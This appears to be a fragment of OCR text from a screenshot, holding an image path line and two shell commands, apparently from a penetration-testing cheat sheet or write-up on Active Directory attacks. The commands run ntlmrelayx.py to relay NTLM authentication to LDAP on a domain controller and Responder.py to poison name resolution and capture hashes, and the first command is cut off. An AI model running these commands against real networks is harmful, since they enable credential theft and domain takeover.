
$ ntlmrelayx.py -t ldap(s)://DC01.megacorp.local --
$ sudo ./Responder.py -I eth0 -wd -P -v